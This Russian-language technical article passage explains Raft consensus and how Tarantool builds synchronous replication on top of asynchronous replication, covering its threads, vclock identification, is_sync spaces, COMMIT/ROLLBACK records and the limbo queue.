### SWIM
Следующая попытка продолжить синхронную репликацию произошла в конце 2018 — начале 2019. Тогда за год был реализован протокол SWIM. Реализация была выполнена в виде встроенного модуля, доступного для использования даже без репликации, для чего угодно, прямо из Lua. На одном инстансе можно было создавать много SWIM-узлов. Планировалось, что у Tarantool будет свой внутренний SWIM-узел специально для Raft-сообщений, обнаружений отказов и автопостроения кластера.
Модуль был успешно реализован и попал в релиз, но с тех пор так и остался неиспользованным для синхронной репликации, поскольку необходимость его внедрения в синхрон оказалась сильно преувеличена. Хотя до сих пор очевидно, что SWIM может упростить в репликации многое, и к этому ещё стоит вернуться.
### Оптимизации репликации
В то же время параллельно со SWIM около года велась разработка оптимизаций репликации. Однако в конце оказалось, что заявленные оптимизации не очень-то и нужны, а одна из них после проверки оказалась вредна.
В рамках задачи оптимизаций велась переработка журнала базы данных, его внутреннего устройства и интерфейса, чтобы он стал «синхронным». То есть репликацией до коммита транзакции занимался бы сам журнал, а не транзакционный движок. Такой подход не привёл ни к чему хорошему, так как результат оказался далёк от Raft и его корректность была под сомнением.
Человек, занимавшийся реализацией, покинул команду. Незадолго до него ушёл автор изначального разбиения задач и по совместительству CTO Tarantool. Почти одновременно с этим команду покинул ещё один сильный разработчик, соблазнившись оффером из Google. В итоге команда была обескровлена, а прогресс по синхронной репликации был отброшен практически к нулю.
После смены руководства кардинально изменился подход к планированию и разработке. От прежнего подхода без жёстких дедлайнов по методу «сделать сразу всё от начала до конца, сразу идеально и когда-нибудь» к подходу «составить план со сроками, сделать минимальную рабочую версию и развивать её по четким дедлайнам».
Прогресс пошёл значительно быстрее. В 2020-м, менее чем за год была реализована синхронная репликация. За основу снова взяли протокол Raft. В качестве минимальной рабочей версии оказалось нужно сделать всего две вещи: синхронный журнал и выборы лидера. Вот так сразу, без годов подготовки, без бесчисленных подзадач и переработок существующих систем Tarantool. По крайней мере, для первой версии.
3. Raft: репликация и выборы лидера
-----------------------------------
Чтобы понять техническую часть, нужно знать протокол Raft, хотя бы его часть про синхронную репликацию. Настоящий раздел бегло обе части описывает, если читатель не хочет ознакамливаться с оригинальной статьёй целиком. Если же алгоритм знаком, то можно раздел пропустить.
Оригинальная статья с полным описанием Raft называется «[In Search of an Understandable Consensus Algorithm](https://raft.github.io/raft.pdf)«. Алгоритм делится на две независимые части: репликация и выборы лидера.
Под лидером подразумевается единственный узел, принимающий запросы. Можно сказать, что лидер в терминологии Raft — это почти то же самое, что мастер в Tarantool.
Первая часть Raft обеспечивает синхронность репликации при известном лидере. Raft объясняет, что для этого должен из себя представлять журнал транзакций, как транзакции идентифицируются, как распространяются, какие гарантии и при каких условиях действуют.
Вторая часть Raft занимается обнаружением отказа лидера и выборами нового.
В классическом Raft все узлы репликасета имеют роль: лидер (leader), реплика (follower) или кандидат (candidate):
* Лидер — это узел, который принимает все запросы на чтение и запись.
* Реплики получают транзакции от лидера и подтверждают их. Все запросы от клиентов реплики перенаправляют на лидера (даже чтения).
* Кандидатом становится реплика, когда видит, что мастер пропал и надо начать новые выборы.
При нормальной работе кластера (то есть почти всегда) в репликасете ровно один лидер, а все остальные — реплики.
### Выборы лидера
Всё время жизни репликасета делится на термы — пронумерованные промежутки времени между разными выборами лидера. Терм обозначается неубывающим числом, хранящимся на всех узлах индивидуально. В каждом терме проходят новые выборы лидера, и либо успешно выбирается один, либо никто не выбирается и начинается новый терм с новыми выборами.
Решение о переходе к следующему терму принимают реплики индивидуально, когда долго ничего не слышно от лидера. Тогда они становятся кандидатами, увеличивают свой терм и начинают голосование. Оно заключается в том, что кандидат голосует за себя и рассылает запрос на голос остальным участникам.
Другие узлы, получив запрос на голос, действуют исходя из своего состояния. Если их терм меньше или такой же, но в этом терме ещё не голосовали, то узел голосует за кандидата.
Кандидат собирает ответы на запрос голоса, и если собирает большинство, то становится лидером, о чём сразу рассылает уведомление. Если же никто большинство не собрал, то спустя случайное время узлы начнут перевыборы. Время рандомизируется на каждом участнике кластера по-своему. За счёт этого минимизируется вероятность того, что все начнут одновременно, проголосуют за себя и никто не выиграет. Если же лидер был успешно выбран, то он способен применять новые транзакции.
### Синхронная репликация
Raft описывает процесс репликации как процедуру `AppendEntries`, которую лидер вызывает на репликах на каждую транзакцию или пачку транзакций. В терминологии Raft это что-то вроде функции. Она занимается всей логикой применения изменений к базе данных и ответом лидеру. Если большинство реплик не набирается, то лидер должен посылать `AppendEntries` бесконечно, пока не получится собрать кворум.
Но как только кворум на ожидающие транзакции набрался, они коммитятся через ещё одну запись в журнал. При этом не происходит ожидания остальных реплик, как и синхронной рассылки самого факта коммита. Иначе бы получилась бесконечная последовательность кворумов и коммитов.
На реплики, не попавшие в кворум сразу, транзакция и факт её коммита доставляются асинхронно.
Транзакции при этом друг друга не блокируют: запись новых транзакций в журнал и их репликация не требуют того, чтобы все более старые транзакции уже были закоммичены. За счёт этого, в том числе, в Raft транзакции могут рассылаться и собирать кворум сразу пачками. Но несколько усложняется структура журнала.
Журнал в Raft устроен как последовательность записей вида «key = value». Каждая запись содержит саму модификацию данных и метаданные — индекс в журнале и терм, когда запись была создана на лидере.
В журнале лидера поддерживается два «курсора»: конец журнала и последняя закоммиченная транзакция. Журналы реплик же являются префиксами журнала лидера. Лидер по мере сборки подтверждений от реплик пишет коммиты в журнал и продвигает индекс последней завершённой транзакции.
В процессе работы Raft поддерживает два свойства:
* Если две записи в журналах двух узлов имеют одинаковые индекс и терм, то и команда в них одна и та же. Та, которая «key = value».
* Если две записи в журналах двух узлов имеют одинаковые индекс и терм, то их журналы полностью идентичны во всём, вплоть до этой записи.
Первое следует из того, что в каждом терме новые изменения генерируются на единственном лидере. Они содержат одинаковые команды и термы, распространяемые на все реплики. Ещё индекс всегда возрастает, и записи в журнале никогда не переупорядочиваются.
Второе следует из проверки, встроенной в `AppendEntries`. Когда лидер этот запрос рассылает, он включает туда не только новые изменения, но и терм + индекс последней записи журнала лидера. Реплика, получив `AppendEntries`, проверяет, что если терм и индекс последней записи лидера такие же, как в её локальном журнале, то можно применять новые изменения. Они точно следуют друг за другом. Иначе реплика не синхронизирована — не хватает куска журнала с лидера, и даже могут быть транзакции не с лидера! Не синхронизированные реплики, согласно Raft, должны отрезать у себя голову журнала такой длины, чтоб остаток журнала стал префиксом журнала лидера, и скачать с лидера правильную голову журнала.
Здесь стоит сделать лирическое отступление и отметить, что на практике отрезание головы журнала не всегда возможно. Ведь данные хранятся не только в журнале! Например, это может быть B-дерево в SQLite в отдельном файле, или LSM-дерево, как в Tarantool в движке vinyl. То есть только отрезание головы журнала не удалит данные, ждущие коммита от лидера, если они попадают в хранилище сразу. Для такого журнал, как минимум, должен быть undo. То есть из каждой записи журнала можно вычислить, как сделать обратную запись, «откатив» изменения. Undo-журнал может занимать много места. В Tarantool же используется redo-журнал, то есть можно его проигрывать с начала, но откатывать с конца нельзя.
Может быть не очевидно, как именно реплики де-синхронизируются с лидером. Такое происходит, когда узлы неактивны. Недолго, или даже в течение целых термов. Далее пара примеров.
На реплике просто может не быть куска журнала и целого терма. Например, реплика была выключена, проспала терм, проснулась. Пока она была неактивна, лидер жил и делал изменения. Реплика просыпается, а журнал сильно отстал — надо догонять.

На реплике журнал может быть длиннее и даже иметь термы новее, чем в журнале лидера. Хотя текущий терм лидера всё равно будет больше, даже если он ещё ничего не записал (иначе бы он не избрался). Такое может произойти, если реплика была лидером в терме 3 и успела записать две записи, но кворум на них не собрала. Потом был выбран новый лидер в терме 4, и он успел записать две другие записи. Но на них тоже кворум не собрал, а только реплицировал на лидера терма 3. А потом выбрался текущий лидер в терме 5.
В Raft истина всегда за лидером, а потому реплики с плохим журналом должны отрезать от него часть, чтобы стал префиксом лидера. Это полностью валидно и не ведёт к потере данных, так как такое может происходить только с изменениями, не собравшими кворум, а значит не закоммиченными и не отданными пользователю как успешные. Если изменение собрало кворум, то при выборах нового лидера будет выбран один из узлов этого кворума. Если более половины кластера живо. Но это уже отдельная задача для модуля выборов лидера.
Это краткое изложение сути Raft с упором на синхронную репликацию. Алгоритм достаточно несложный по сравнению с аналогами вроде Paxos. Для понимания данной статьи изложения выше хватит.
4. Асинхронная репликация
-------------------------
В Tarantool до недавнего времени была реализована только асинхронная репликация. Синхронная основана на ней, так что для полного понимания надо сначала разобраться с асинхронной.
В Tarantool есть три основных потока выполнения и по одному потоку на каждую подключенную реплику:
* транзакционный поток («TX»);
* сетевой поток («IProto»);
* журнальный поток («WAL»);
* репликационный поток («Relay»).
### Транзакционный поток — TX
Это главный поток Tarantool. TX — transaction. В нём выполняются все пользовательские запросы. Поэтому Tarantool часто называют однопоточным.
Поток работает в режиме кооперативной многозадачности при помощи легковесных потоков — корутин (coroutine), написанных на С и ассемблере. В Tarantool они называются файберами (fiber).
Файберов могут быть тысячи, а настоящий поток с точки зрения операционной системы один. Поэтому при наличии, в некотором смысле, параллельности здесь полностью отсутствуют мьютексы, условные переменные, спинлоки и все прочие примитивы синхронизации потоков. Остается больше времени на выполнение реальной работы с данными вместо скачек с блокировками. Ещё это очень сильно упрощает разработку. Как команде Tarantool, так и пользователям.
Пользователям полностью доступно создание новых файберов. Запросы пользователей из сети запускаются в отдельных файберах автоматически, после чего каждый запрос может порождать новые файберы. Сам Tarantool тоже внутри активно их использует для служебных задач, в том числе для репликации.
### Сетевой поток — IProto
Это поток, задачи которого — чтение и запись данных в сеть и из сети, декодирование сообщений по протоколу Tarantool под названием IProto. Это значительно разгружает TX-поток от довольно тяжелой задачи ввода-вывода сети. Пользователю этот поток недоступен никак, но и делать ему в нём всё равно нечего.
Однако существует запрос от сообщества на возможность создавать свои потоки и запускать в них собственные серверы, например, по протоколу HTTPS. Забегая вперёд, скажу, что в эту сторону начались работы.
### Журнальный поток — WAL
Поток, задача которого — запись транзакций в журнал WAL (Write Ahead Log). В такой журнал транзакции записываются до того, как они применяются к структурам базы данных и становятся видимыми всем пользователям. Поэтому Write Ahead — «пиши наперёд».
Если произойдёт отказ узла, то после перезапуска он сможет прочитать журнал и проиграть сохранённую транзакцию заново. Если бы транзакция сначала применялась, а потом писалась бы в журнал, то в случае перезапуска узла между этими действиями транзакция не восстановилась бы.
Журнал в Tarantool — redo. Его можно проигрывать с начала и заново применять транзакции. Это и происходит при перезапуске узла. При этом проигрывание возможно только с начала до конца. Нельзя откатывать транзакции, проходя в обратную сторону. Для компактности транзакции в redo-журнале не содержат информации, необходимой для их отката.
Сила Tarantool отчасти в том, что он всё старается делать большими пачками. Особенно это касается журнала. Когда в основном потоке много-много транзакций выполняют коммиты в разных файберах, они объединяются в одну большую пачку коммитов. Она отправляется в журнальный поток и там сбрасывается на диск за одну операцию записи.
При этом пока WAL-поток пишет, TX-поток уже принимает новые транзакции и готовит следующую пачку транзакций. Так Tarantool экономит на системных вызовах. Пользователю этот поток недоступен никак. В схеме асинхронной репликации запись в журнал — это единственное и достаточное условие коммита транзакции.
### Репликационный поток — Relay
Помимо трёх главных потоков Tarantool создает потоки репликации. Они есть только при наличии репликации и называются relay-потоками.
По одному relay-потоку создаётся на каждую подключённую реплику. Relay-поток получает от реплики запрос на получение всех транзакций, начиная с определённого момента. Он исполняет этот запрос в течение жизни репликации, постоянно отслеживая новые транзакции, попавшие в журнал, и посылая их на реплику. Это репликация на другой узел.
Для репликации с другого узла, а не на другой узел, Tarantool создаёт в TX-потоке файбер под названием applier — «применяющий» файбер. К этому файберу подключается relay на исходном инстансе. То есть relay и applier — это два конца одного соединения, в котором данные плывут в одном направлении: от relay к applier. Метаданные (например, подтверждения получения) посылаются в обе стороны.
Например, есть узел 1 с конфигурацией `box.cfg{listen = 3313, replication = {«localhost:3314»}}`, и узел 2 с конфигурацией `box.cfg{listen = 3314}`. Тогда на обоих узлах будут TX-, WAL-, IProto-потоки. На узле 1 в TX-потоке будет жить applier-файбер, который скачивает транзакции с узла 2. На узле 2 будет relay-поток, который отправляет транзакции в applier узла 1.

Relay сделаны отдельными потоками, так как занимаются тяжёлой задачей: чтением диска и отправкой записей журнала в сеть. Чтение диска здесь самая долгая операция.
### Идентификация транзакций
Чтобы упорядочивать транзакции в репликации, отсеивать дубликаты транзакций при избыточных соединениях в репликасете, и чтобы договариваться о том, кто, кому, что и с какого момента отправляет, транзакции особым образом идентифицируются.
Идентификация записей в журнале происходит по двум числам: replica ID и LSN. Первое — это уникальный ID узла, который создал транзакцию. Второе число — LSN, Log Sequence Number, идентификатор записи. Это число постоянно возрастает внутри одного replica ID, и не имеет смысла при сравнении с LSN под другими replica ID.
Такая парная идентификация служит для поддержки «мастер-мастер» репликации, когда много инстансов могут генерировать транзакции. Для их различия они идентифицируются по ID узла-автора, а для упорядочивания — по LSN. Разделение по replica ID позволяет не заботиться о генерировании уникальных и упорядоченных LSN на весь репликасет.
Всего реплик может быть 31, и ID нумеруются от 1 до 31. То есть журнал в Tarantool в общем случае — это сериализованная версия 31-го журнала. Если собрать все транзакции со всеми replica ID на узле, то получается массив из максимум 31-го числа, где индекс — это ID узла, а значение — последний примененный LSN от этого узла. Такой массив называется vclock — vector clock, векторные часы. Vclock — это точный снимок состояния всего кластера. Обмениваясь vclock, инстансы сообщают друг другу, кто на сколько отстаёт, кому какие изменения надо дослать, и фильтруют дубликаты.
Есть ещё 32-я часть vclock под номером 0, которая отвечает за локальные транзакции и не связана с репликацией.
Реплицированные транзакции на репликах применяются ровно так же, как и на узле-авторе. С тем же replica ID и LSN. А потому продвигают ту же часть vclock реплики, что и на узле-авторе. Так автор транзакций может понять, надо ли посылать их ещё раз, если реплика переподключается, и сообщает свой полный vclock.
Далее следует пример обновления и обмена vclock на трёх узлах. Допустим, узлы имеют replica ID 1, 2 и 3 соответственно. Их LSN изначально равны 0.
```
Узел 1: [0, 0, 0]
Узел 2: [0, 0, 0]
Узел 3: [0, 0, 0]
```
Пусть узел 1 выполнил 5 транзакций и продвинул свой LSN на 5.
```
Узел 1: [5, 0, 0]
Узел 2: [0, 0, 0]
Узел 3: [0, 0, 0]
```
Теперь происходит репликация этих транзакций на узлы 2 и 3. Узел 1 будет посылать их через два relay-потока. Транзакции содержат в себе `{replica ID = 1}`, и потому будут применены к первой части vclock на других узлах.
```
Узел 1: [5, 0, 0]
Узел 2: [5, 0, 0]
Узел 3: [5, 0, 0]
```
Пусть теперь узел 2 сделал 6 транзакций, а узел 3 сделал 9 транзакций. Тогда до репликации vclock будут выглядеть так:
```
Узел 1: [5, 0, 0]
Узел 2: [5, 6, 0]
Узел 3: [5, 0, 9]
```
А после — так:
```
Узел 1: [5, 6, 9]
Узел 2: [5, 6, 9]
Узел 3: [5, 6, 9]
```
### Общая схема
Схема асинхронной репликации в такой архитектуре:
1. Транзакция создаётся в TX-потоке, пользователь начинает её коммит и его файбер засыпает.
2. Транзакция отправляется в WAL-поток для записи в журнал, записывается, в TX-поток уходит положительный ответ.
3. TX-поток будит файбер пользователя, пользователь видит успешный коммит.
4. Просыпается relay-поток, читает эту транзакцию из журнала и посылает её в сеть на реплику.
5. На реплике её принимает applier-файбер, коммитит её.
6. Транзакция отправляется в WAL-поток реплики, записывается в её журнал, в TX-поток уходит положительный ответ.
7. Applier-файбер посылает ответ со своим новым vclock, что всё нормально применилось.
Пользователь к последнему шагу уже давно ушёл. Если выключить Tarantool из розетки до того, как транзакция будет выслана на реплики (после конца шага 3, до конца шага 4) и больше не включать, то эта транзакция уже никуда не доедет и будет потеряна. Конечно, если узел включится снова, то он будет продолжать пытаться отправить транзакцию на реплики, но на сервере мог сгореть диск, и тогда уже ничего не поделать.
В такой архитектуре синхронности можно достигнуть, если транзакция не будет завершена успехом, пока не будет отправлена на нужное число реплик.
5. Синхронная репликация
------------------------
Прежде чем приступать к реализации Raft, было решено зафиксировать несколько правил, которых было обязательно придерживаться в процессе разработки:
* Если синхронная репликация не используется, то протокол репликации и формат журнала не должны быть изменены никак, полная обратная совместимость. Это позволит обновить существующие кластеры на новый Tarantool и уже потом включить синхронность, по необходимости.
* Если синхронность используется, нельзя менять формат существующих записей журнала, снова из целей обратной совместимости. Можно только добавлять новые типы записей. Или добавлять новые опциональные поля в существующие типы записей. То же самое про сообщения в репликационных каналах.
* Нельзя существенно изменить архитектуру Tarantool. Иначе это приведет к изначальной проблеме, когда задача был раздута и растянута на годы. То есть надо оставить основные потоки Tarantool делать то, что они делали, и сохранить их связность в текущем виде. TX-поток должен управлять транзакциями, WAL должен остаться тривиальной системой записи на диск, IProto остается простейшим интерфейсом к клиентам из сети, и relay-потоки должны только читать журнал и посылать транзакции на реплики. Любые последующие оптимизации и перераспределения обязанностей систем должны быть выполнены отдельно, не являться блокировщиками.
Правила достаточно просты, но их явная формулировка была полезна. Это позволило отметать некоторые нереалистичные идеи.
Проще всего будет понять, как синхронная репликация сделана практически поверх асинхронной, на рассмотрении этапов жизни синхронной транзакции:
* создание;
* начало коммита;
* ожидание подтверждений;
* сборка кворума;
* коммит или отмена транзакции.
По мере прохождения этапов будут следовать объяснения того, как и что работает, что отличается от асинхронной репликации. В процессе описания и в конце разобраны отличия от Raft.
### Создание транзакции
Синхронность в Tarantool — это свойство не всей БД. Это свойство каждой транзакции по отдельности. Это значит, что пользователи сами выбирают, для каких данных им синхронность нужна, а для каких — не особо.
Такой подход практически никак не усложнил реализацию и не влияет на алгоритм обработки синхронных транзакций. Но предоставляет существенную гибкость для пользователей. Можно просто не платить за синхронность тех данных, которым она не требуется. Особенно это удобно, если синхронность нужна для небольшого количества данных, которые обновляются редко.
Синхронными являются те транзакции, которые затрагивают хотя бы один синхронный спейс. Спейс — это аналог SQL-таблицы в Tarantool. При создании можно указать опцию `is_sync`, и все транзакции над этим спейсом будут синхронными. Даже если транзакция меняет обычные спейсы, но меняет ещё и хотя бы один синхронный спейс, она вся станет синхронной.
Как это выглядит в коде:
Включить синхронность на существующем спейсе:
```
box.space[name]:alter({is_sync = true})
```
Включить синхронность на новом спейсе:
```
box.schema.create_space(name, {is_sync = true})
```
Синхронная транзакция на одном спейсе:
```
sync = box.schema.create_space(
‘stest’, {is_sync = true}
):create_index(‘pk’)
-- Транзакция из одного выражения,
-- синхронная.
sync:replace{1}
-- Транзакция из двух выражений, тоже
-- синхронная.
box.begin()
sync:replace{2}
sync:replace{3}
box.commit()
```
Синхронная транзакция на двух спейсах, один из которых — не синхронный:
```
async = box.schema.create_space(
‘atest’, {is_sync = false}
):create_index(‘pk’)
-- Транзакция над двумя спейсами, один
-- из них — синхронный, а значит вся
-- транзакция — синхронная.
box.begin()
sync:replace{5}
async:replace{6}
box.commit()
```
С момента создания и до начала коммита транзакция ведёт себя неотличимо от асинхронной.
### Начало коммита транзакции
Транзакция, независимо от того, синхронная она или нет, в первую очередь должна попасть в журнал. В случае асинхронных успешная запись в журнал = коммит. Зачем делать это для синхронных, если ещё не собраны подтверждения от реплик?
Пример — пусть синхронная транзакция была создана, передана на реплики, они её записали в свои журналы, и потом лидер был перезапущен. После перезапуска на нём этой транзакции нет, так как она не успела попасть в журнал. А это ровно обратная проблема от той, что нужно решить. При асинхронной репликации транзакция может отсутствовать на репликах. При подобной схеме синхронной репликации она могла бы отсутствовать на лидере, но быть на репликах.
Чтобы транзакция не была потеряна при перезапуске инстанса, но и не была завершена до отправки на нужное число реплик, коммит нужно делить на две части. Это запись в журнал самой транзакции с её данными, и отдельно запись в журнал специального маркера COMMIT после того, как кворум собран. Это очень напоминает алгоритм двухфазного коммита. Если репликация не сработала за разумное время, то по таймауту надо писать маркер ROLLBACK.
На самом деле Raft это и подразумевает. Просто он не декларирует, как именно это сохранять в журнал, в каком формате. Столкновение с этими деталями происходит уже в процессе проектирования применительно к конкретной БД.
Кроме того, в Raft отсутствует понятие ROLLBACK как такового. Транзакции на лидере будут ждать вечно, пока не собран кворум. В реальном мире бесконечные ожидания — редко хорошая идея. На репликах Raft подразумевает подрезания журнала вместо отката, что в реальности тоже может не работать, как было замечено в одном из разделов выше.
В Tarantool в начале коммита синхронная транзакция попадает в журнал, но ещё не коммитится — её изменения не видны. В конце она должна быть завершена отдельной записью COMMIT или ROLLBACK. На COMMIT её изменения становятся видны.
### Ожидание подтверждений от реплик
После записи в журнал надо дождаться репликации на кворум реплик. Пока подтверждений ещё нет, транзакция должна быть удержана в памяти. В неком месте, куда можно было бы эти подтверждения доставлять и считать, у кого уже есть кворум.
В Tarantool это место называется лимб. Это обитель транзакций, судьба которых ещё не решена, где они дожидаются своей участи. Транзакция записывается в журнал, получает LSN и попадает сюда в конец очереди таких же транзакций.
Лимб находится в TX-потоке, куда также стягиваются все подтверждения от реплик из relay-потоков. Такая организация позволяет практически никак не менять существующие подсистемы Tarantool. Всё ядро синхронной репликации, все её действия происходят в новой подсистеме лимб, который взаимодействует с другими подсистемами через их интерфейсы.

Пользователи могут этого не видеть, но внутри Tarantool у подсистем (WAL, репликация, транзакционный движок, и т.д.) есть внутренний API, который стараются не менять и держать подсистемы независимыми друг от друга. Потому очень важно, чтобы синхронная репликация не ломала всю эту изоляцию. Лимб с этим очень помогает.
### Сбор кворума
Пока транзакция находится в лимбе, relay-потоки читают её из журнала и высылают на реплики. Реплика получает транзакцию и делает всё тоже самое: пишет её в свой журнал и кладет в свой собственный лимб. Синхронная транзакция или нет, реплика понимает так же, как лидер — смотря на синхронность измененных спейсов.
Отличие тут в том, что реплика своим лимбом не владеет. Лимб на реплике — это как бы безвольная копия лимба лидера, несамостоятельное отражение. Реплика не может сама решать, что делать с транзакциями в лимбе, здесь у них нет таймаутов, и они здесь не собирают подтверждения от других реплик. Это просто хранилище транзакций от лидера. Тут они ждут, что лидер скажет с ними сделать. Поскольку только лидер может принимать решения, что делать с синхронными транзакциями.
После записи в журнал реплика посылает лидеру подтверждение о записи. Подтверждения в Tarantool посылались всегда, для разных подсистем, для мониторинга. И их формат не изменен нисколько.
Подтверждение суть vclock реплики. Он меняется при каждой записи в журнал. Получив это сообщение с vclock реплики, лидер может посмотреть, какой его LSN реплика уже записала в журнал. Например, лидер посылает 3 транзакции на реплику, одной пачкой, `{LSN = 1}`, `{LSN = 2}`, `{LSN = 3}`. Реплика отвечает `{LSN = 3}` — это значит, что все транзакции с LSN <= 3 попали в её журнал. То есть они «подтверждены».
На лидере подтверждения от реплик читаются в relay-потоке, оттуда попадают в TX-поток и становятся видны в `box.info.replication`. Лимб эти уведомления отлавливает и следит, не собрался ли кворум для старейшей ждущей транзакции.
